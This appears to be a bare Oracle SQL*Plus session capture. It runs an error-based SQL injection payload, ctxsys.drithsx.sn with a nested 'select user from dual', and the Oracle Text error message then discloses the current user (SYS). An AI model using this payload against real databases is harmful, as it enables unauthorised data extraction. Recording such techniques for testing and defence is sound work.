 SQL> select  ctxsys.drithsx.sn(1,(select user from dual)) from dual;
select  ctxsys.drithsx.sn(1,(select user from dual)) from dual
        *
ERROR at line 1:
ORA-20000: Oracle Text error:
DRG-11701: thesaurus SYS does not exist
ORA-06512: at "CTXSYS.DRUE", line 160
ORA-06512: at "CTXSYS.DRITHSX", line 540
ORA-06512: at line 1
SQL>